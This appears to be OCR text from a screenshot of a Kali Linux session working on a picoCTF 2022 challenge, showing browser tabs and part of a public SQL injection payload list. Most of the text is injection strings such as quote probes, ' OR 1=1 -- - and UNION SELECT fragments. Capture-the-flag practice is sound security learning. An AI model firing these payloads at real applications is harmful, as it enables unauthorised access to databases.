 payloadbox/sql-injectio...
kali@kali: ~/ctf/pico
picoCTF - picoCTF 2022
saturn.picoctf.net:61074/l
view-source:saturn.picoct
payloadbox/sql-injection-
github.com/payloadbox/sql-injection-payload-list
README.md
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00